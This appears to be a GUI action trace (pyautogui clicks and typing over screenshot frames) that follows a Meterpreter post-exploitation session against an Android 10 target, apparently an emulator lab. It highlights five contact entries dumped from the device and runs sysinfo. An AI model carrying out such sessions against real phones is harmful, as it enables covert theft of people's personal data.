
pyautogui.click(111, 49)

pyautogui.click(150, 71)

pyautogui.doubleClick(308, 382)

# Step: Highlight the five contact entries with their numbers and close back to the Meterpreter prompt
pyautogui.click(147, 400)

pyautogui.click(101, 444)

pyautogui.click(100, 444)

# Step: Run sysinfo and highlight the target's Android 10 version (localhost, x86, en_US)
pyautogui.write('sysinf')

pyautogui.press('Return')
